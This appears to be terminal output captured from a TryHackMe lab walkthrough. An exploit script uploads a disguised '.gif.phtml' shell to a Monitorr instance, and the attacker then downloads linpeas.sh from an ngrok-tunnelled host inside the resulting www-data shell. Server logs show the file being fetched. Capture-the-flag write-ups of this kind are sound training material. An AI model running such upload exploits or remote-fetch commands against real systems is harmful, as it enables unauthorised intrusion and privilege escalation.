 root@kali:~/Desktop/tryhackme/YOJ# python3 exploit.py https://monitorr.robyn
s-petshop.thm/ 10.6.29.240 443
/usr/local/lib/python3.9/site-packages/urllib3/connectionpool.py:979: Insec
ureRequestWarning: Unverified HTTPS request is being made to host 'monitorr.r
obyns-petshop.thm'. Adding certificate verification is strongly advised. See
: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  warnings.warn(
<div id='uploadreturn'>File bqmnipepcht.gif.phtml is an image: <br><div id='
uploadok'>File bqmnipepcht.gif.phtml has been uploaded to: ../data/usrimg/bq
mnipepcht.gif.phtml</div></div>
A shell script should be uploaded. Now we try to execute it
/usr/local/lib/python3.9/site-packages/urllib3/connectionpool.py:979: Insecu
reRequestWarning: Unverified HTTPS request is being made to host 'monitorr.r
obyns-petshop.thm'. Adding certificate verification is strongly advised. See
: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  warnings.warn(
www-data@petshop:/dev/shm$ curl ca63da736519.ngrok.io/linpeas.sh > linpeas.s
h
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curr
ent
                                 Dload  Upload   Total   Spent    Left  Spee
d
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
  5  286k    5 16384    0     0  10645      0  0:00:27  0:00:01  0:00:26 106
 15  286k   15 45344    0     0  27514      0  0:00:10  0:00:01  0:00:09 274
 69  286k   69  200k    0     0  77051      0  0:00:03  0:00:02  0:00:01 770
100  286k  100  286k    0     0   104k      0  0:00:02  0:00:02 --:--:--  10
4k
www-data@petshop:/dev/shm$
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Ritesh0808 (Plan: Free)
Update update available (version 2.3.40, Ctrl-U to up
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://ca63da736519.ngrok.io → http://localho
Forwarding https://ca63da736519.ngrok.io → http://localh
Connections ttl opn rt1 rt5 p50 p90
1 0 0.00 0.00 1.66 1.66
HTTP Requests
-------------
GET /linpeas.sh 200 OK
root@kali:~# updog
[+] Serving /root...
 * Running on http://0.0.0.0:9090/ (Press CTRL+C to quit)
127.0.0.1 - - [24/May/2021 12:23:32] "GET /linpeas.sh HTTP/1.1" 200 -